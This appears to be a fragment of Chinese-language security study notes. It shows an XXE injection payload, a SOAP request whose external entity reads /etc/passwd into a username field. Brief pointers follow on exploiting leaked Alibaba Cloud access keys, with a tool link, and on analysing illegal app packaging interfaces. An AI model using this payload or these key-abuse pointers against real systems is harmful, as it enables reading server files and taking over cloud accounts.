 XXE 安全
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY test SYSTEM  "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
   <soapenv:Header/>
   <soapenv:Body>
      <urn:Username
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
>
         <username xsi:type="xsd:string">&test;</username>
      </urn:Username>
   </soapenv:Body>
</soapenv:Envelope>
#安全问题-阿里 KEY 信息泄漏利用
https://yun.cloudbility.com/
https://github.com/mrknow001/aliyun-accesskey-Tools
接口配置文件泄漏导致云资源主机受控
#应用方向-违法 APP 打包接口分析
完整的分析流程